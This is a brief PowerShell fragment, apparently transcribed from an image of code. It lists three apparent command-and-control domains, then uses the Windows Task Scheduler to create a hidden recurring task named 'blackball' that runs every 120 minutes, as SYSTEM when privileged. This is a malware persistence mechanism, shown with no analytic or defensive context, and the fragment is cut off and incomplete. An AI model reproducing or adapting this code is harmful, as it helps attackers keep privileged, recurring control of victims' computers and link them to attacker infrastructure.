 12
13 $us=@('t.zz3r0.com','t.zer9g.com','t.amynx.com')
14
15
16 $stsrv = New-Object -ComObject Schedule.Service
17
18
19 $stsrv.Connect()
20
21
22 try{
23
24
25 $doit=$stsrv.GetFolder("\").GetTask("blackball")
26
27
28 }catch{}
29
30
31 if(-not $doit){
32
33
34 if($sa){
35
36
37 schtasks /create /ru system /sc MINUTE /mo 120 /tn blackball /F /tr "blackball"
38
39
40 } else {
41
42
43 schtasks /create /sc MINUTE /mo 120 /tn blackball /F /tr "blackball"
44
45
46 }